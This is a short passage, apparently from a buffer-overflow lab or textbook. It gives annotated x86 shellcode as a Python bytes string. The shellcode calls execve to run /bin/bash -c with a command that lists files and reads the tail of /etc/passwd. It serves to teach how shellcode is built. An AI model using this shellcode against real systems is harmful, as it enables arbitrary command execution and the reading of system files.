 shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"                                                        ❶
   "-c*"                                                               ❷
   "/bin/ls -l; echo Hello; /bin/tail -n 2 /etc/passwd         *"      ❸
   # The * in this line serves as the position marker          *
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode(’latin-1’)